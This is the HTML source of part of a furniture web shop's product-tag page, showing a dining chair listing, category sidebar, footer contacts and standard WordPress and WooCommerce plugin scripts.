</div><!-- .product-btns-wrap --></li>
<li class="product type-product post-4716 status-publish instock product_cat-pop-collection product_tag-kitchen-chair product_tag-metal-leg product_tag-nubuck-leather has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumbnail-wrap"><img width="340" height="340"   alt="china high quality home furniture leather chair manufacturer supplier factory company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-150x150.jpg 150w"  data-src="https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-340x340.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="china high quality home furniture leather chair manufacturer supplier factory company-furbyme" loading="lazy" srcset="https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-100x100.jpg 100w, https://furbyme.com/wp-content/uploads/2020/12/china-high-quality-home-furniture-leather-chair-manufacturer-supplier-factory-company-furbyme-150x150.jpg 150w" sizes="(max-width: 340px) 100vw, 340px" /></noscript><a href="#" class="button yith-wcqv-button" data-product_id="4716">Quick View</a></div><!-- .product-thumbnail-wrap --><a href="https://furbyme.com/product/pop-item-dining-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">POP ITEM-Dining Chair DKF15</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30</bdi></span></span>
<div class="product-btns-wrap"><a href="?add-to-cart=4716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4716" data-product_sku="DKF15-1" aria-label="Add &ldquo;POP ITEM-Dining Chair DKF15&rdquo; to your cart" rel="nofollow">Add to cart</a><a href="#" class="button yith-wcqv-button" data-product_id="4716">Quick View</a>	
		<a class="wishlist-button add_to_wishlist" href="/product-tag/nubuck-leather/?add_to_wishlist=4716" rel="nofollow" data-product-id="4716" data-product-type="simple">
			Add To Wishlist		</a> <!-- .whishlist-buttom -->
</div><!-- .product-btns-wrap --></li>
</ul>
</div>			</main><!-- #main -->
		</div><!-- #primary -->
		<aside id="secondary" class="widget-area"><section id="woocommerce_product_categories-8" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-61 cat-parent"><a href="https://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a> <span class="count">(85)</span><ul class='children'>
<li class="cat-item cat-item-20"><a href="https://furbyme.com/product-category/bedroom-furniture/bed/">Bed</a> <span class="count">(78)</span></li>
<li class="cat-item cat-item-232"><a href="https://furbyme.com/product-category/bedroom-furniture/dresserstool/">Dresser&amp;Stool</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-241"><a href="https://furbyme.com/product-category/clearence-sale/">Clearence Sale</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a> <span class="count">(135)</span><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-chair/">Dining Chair</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/">Dining Table</a> <span class="count">(66)</span>	<ul class='children'>
<li class="cat-item cat-item-227"><a href="https://furbyme.com/product-category/dining-room-furniture/dining-table/expandable-dining-table/">Expandable Dining Table</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://furbyme.com/product-category/dining-room-furniture/side-cabinet/">Side Cabinet</a> <span class="count">(23)</span></li>
</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a> <span class="count">(129)</span><ul class='children'>
<li class="cat-item cat-item-36"><a href="https://furbyme.com/product-category/living-room-furniture/coffee-table/">Coffee Table</a> <span class="count">(50)</span></li>
<li class="cat-item cat-item-104"><a href="https://furbyme.com/product-category/living-room-furniture/console-table/">Console Table</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-92"><a href="https://furbyme.com/product-category/living-room-furniture/drawer-cabinet/">Drawer Cabinet</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-42"><a href="https://furbyme.com/product-category/living-room-furniture/lounge-chair/">Lounge Chair</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-102"><a href="https://furbyme.com/product-category/living-room-furniture/side-table/">Side Table</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-28"><a href="https://furbyme.com/product-category/living-room-furniture/sofa/">Sofa</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-88"><a href="https://furbyme.com/product-category/living-room-furniture/tv-cabinet/">TV Cabinet</a> <span class="count">(28)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://furbyme.com/product-category/luxury-collection/">Luxury Collection</a> <span class="count">(48)</span></li>
<li class="cat-item cat-item-82"><a href="https://furbyme.com/product-category/modern-collection/">Modern Collection</a> <span class="count">(93)</span></li>
<li class="cat-item cat-item-15"><a href="https://furbyme.com/product-category/new-arrivals/">New Arrivals</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-196"><a href="https://furbyme.com/product-category/pop-collection/">POP Collection</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-243"><a href="https://furbyme.com/product-category/solid-wood-furniture/">Solid Wood Furniture</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-220"><a href="https://furbyme.com/product-category/top-ranking/">Top Ranking</a> <span class="count">(14)</span></li>
</ul></section><section id="woocommerce_product_search-6" class="widget woocommerce widget_product_search"><h2 class="widget-title">Product Search</h2><form role="search" method="get" class="woocommerce-product-search" action="https://furbyme.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section></aside><!-- #secondary --></div><!-- .shopay-all-content-wrapper --></div><!-- .mt-container -->			
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div id="footer-widget-area" class="widget-area footer-widget--five-columns">
    <div class="mt-container">
        <div class="footer-widget-wrapper clearfix">
            <div class="footer-widget"><section id="text-13" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/category/blogs/">News &amp; Blogs</a></li>
<li>Quality Assurance</li>
<li>Payment Methods</li>
</ul>
<p>&nbsp;</p>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-14" class="widget widget_text"><h2 class="widget-title">Services</h2>			<div class="textwidget"><ul>
<li><a href="https://www.huihefurniture.com">Contract Furniture</a></li>
<li>Buying Guides</li>
<li><a href="http://furbyme.com/partnership-application/">Parntership Plan</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-15" class="widget widget_text"><h2 class="widget-title">Choices</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/pop-collection/">POP Collections</a></li>
<li><a href="http://furbyme.com/product-category/top-ranking/">Top Ranking</a></li>
<li><a href="http://furbyme.com/product-category/new-arrivals/">New Ariivals</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-16" class="widget widget_text"><h2 class="widget-title">Catagory</h2>			<div class="textwidget"><ul>
<li><a href="http://furbyme.com/product-category/living-room-furniture/">Living Room Furniture</a></li>
<li><a href="http://furbyme.com/product-category/dining-room-furniture/">Dining Room Furniture</a></li>
<li><a href="http://furbyme.com/product-category/bedroom-furniture/">Bedroom Furniture</a></li>
</ul>
</div>
		</section></div><!-- .footer-widget --><div class="footer-widget"><section id="text-17" class="widget widget_text"><h2 class="widget-title">Contacts</h2>			<div class="textwidget"><ul>
<li>Tel:+86 15915778424</li>
<li>Email:<a href="mailto:info@huihefurniture.com">info@huihefurniture.com</a></li>
<li>Monday-Sunday 8:00 to 22:00</li>
</ul>
</div>
		</section></div><!-- .footer-widget -->        </div><!-- footer-widget-wrapper -->
    </div><!-- mt-container -->
</div><!-- #footer-widget-area -->
<div class="footer-content-wrap">
    <div class="mt-container">
        <nav id="footer-site-navigation" class="footer-main-navigation">
            <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="#">Affiliated Brands:</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.huihefurniture.com/">Interi Furniture</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://nexthomefurnishing.com/">NextHome Furnishing</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                        <div class="footer-description">
                    Furbyme is a modern home furniture online store under the famous Chinese furniture brand Interi Furniture. It is mainly dedicated to providing high-quality and affordable modern furniture products for overseas furniture dealers, real estate companies, apartments and residential end customers.                </div><!-- .footer-description -->
            </div><!-- mt-container -->
</div><!-- .footer-content-wrap -->

        <div class="footer-social-media-section">
            <div class="mt-container">
                        <div id="shopay-follow-icons-wrapper">
            <div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-twitter" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://www.facebook.com/furbymecn" target="_blank"><i class="fab fa-facebook-f" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-pinterest-p" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="https://api.whatsapp.com/send/?phone=8618898881537&#038;text&#038;app_absent=0" target="_blank"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-snapchat-ghost" aria-hidden="true"></i></a></div><div class="follow-us-icon"><a href="#" target="_blank"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></div>        </div><!-- .shopay-follow-icons-wrapper -->
            </div><!-- mt-container -->
        </div><!-- .footer-social-media-section -->

<div class="site-bottom-footer">
    <div class="mt-container">
        <div class="site-info">
            SHOP IN FURBYME            <span class="sep"> | </span>
                Theme: Shopay by <a href="https://mysterythemes.com">Mystery Themes</a>.        </div><!-- .site-info -->
                    <div class="payment-image">
                <img data-src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://furbyme.com/wp-content/uploads/2020/10/payment-1.png" /></noscript>
            </div>
            </div><!-- mt-container -->
</div><!-- .site-bottom-footer -->	</footer><!-- #colophon -->

	        <div id="shopay-scroll-to-top">
            <i class="fas fa-arrow-up"></i>
        </div><!-- #shopay-scroll-to-top -->
</div><!-- #page -->


        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            page_id=479079685836056
          >
        </div>
                <div id="salertWrapper">
            <div class="popup_position bottomLeft">
                <div class="popup_box">
                    <div class="popup_template animated clearfix" id="popup_template" style="display: none;">
                        <!-- Content will be loaded dynamically through ajax -->
                    </div>
                </div>
            </div>
        </div>
        
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>

<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.8 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; left: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;8618898881537&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/furbyme.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Nubuck Leather&amp;rdquo;","@id":"https:\/\/furbyme.com\/product-tag\/nubuck-leather\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"8618898881537","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; left: 20px;","pos_m":"position: fixed; bottom: 100px; left: 20px;","schedule":"no","se":"150","ani":"no-animations","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/332.app.js?ver=3.8' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/furbyme.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/furbyme.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_30d7ea91dee683c90403c00c0b63577d","fragment_name":"wc_fragments_30d7ea91dee683c90403c00c0b63577d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.6.5/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M504.971 359.029c9.373 9.373 9.373 24.569 0 33.941l-80 79.984c-15.01 15.01-40.971 4.49-40.971-16.971V416h-58.785a12.004 12.004 0 0 1-8.773-3.812l-70.556-75.596 53.333-57.143L352 336h32v-39.981c0-21.438 25.943-31.998 40.971-16.971l80 79.981zM12 176h84l52.781 56.551 53.333-57.143-70.556-75.596A11.999 11.999 0 0 0 122.785 96H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12zm372 0v39.984c0 21.46 25.961 31.98 40.971 16.971l80-79.984c9.373-9.373 9.373-24.569 0-33.941l-80-79.981C409.943 24.021 384 34.582 384 56.019V96h-58.785a12.004 12.004 0 0 0-8.773 3.812L96 336H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h110.785c3.326 0 6.503-1.381 8.773-3.812L352 176h32z\" \/><\/svg>","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.4.1' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/furbyme.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.4.5' id='yith-wcqv-frontend-js'></script>
<script type='text/javascript' src='//furbyme.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-combine-scripts.js?ver=1.2.1' id='shopay-combine-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/navigation.js?ver=1.2.1' id='shopay-navigation-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/skip-link-focus-fix.js?ver=1.2.1' id='shopay-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/sticky/jquery.sticky.min.js?ver=1.0.4' id='header-sticky-scripts-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/library/wow/wow.js?ver=1.1.3' id='shopay-wow-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-woocommerce.js?ver=1.2.1' id='shopay-woocommerce-js'></script>
<script type='text/javascript' id='shopay-custom-js-extra'>
/* <![CDATA[ */
var shopayObject = {"sidebar_sticky":"off","header_sticky":"on","wow_option":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-custom-scripts.js?ver=1.2.1' id='shopay-custom-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/themes/shopay/assets/js/mt-keyboard-accessibility.js?ver=1.2.1' id='shopay-keyboard-accessibility-js'></script>
